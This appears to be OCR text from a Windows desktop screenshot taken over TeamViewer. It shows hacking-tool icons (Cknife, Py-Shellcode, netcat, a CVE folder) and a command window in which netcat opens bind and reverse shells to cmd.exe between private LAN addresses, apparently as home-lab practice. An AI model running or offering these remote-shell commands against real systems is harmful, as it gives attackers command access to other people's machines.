 DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
网络安全的教程
bilibili
腾讯课堂
此电脑
Py-Shellc...
Cknife
mingy.elf
CVE-2020...
OpenVPN GUI
1.ps1
netcat-win32-1.12
主页
C:\WINDOWS\system32\cmd.exe - nc64.exe -e cmd.exe 192.168.1.227 6666
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>nc64.exe -lvvp 6666 -e cmd.exe
listening on [any] 6666 ...
192.168.1.227: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.52] from (UNKNOWN) [192.168.1.227] 56914: NO_DATA
sent 0, rcvd 0: unknown socket error
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>nc64.exe -lvvp 6666 -e cmd.exe
C:\Users\nathan\Desktop\tools\netcat-win32-1.12>nc64.exe -e cmd.exe 192.168.1.227 6666
快速访问
桌面
下载
文档
图片
mx
sam
VM
新加卷 (D:
WPS云文档
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
英
20:18
2020/7/14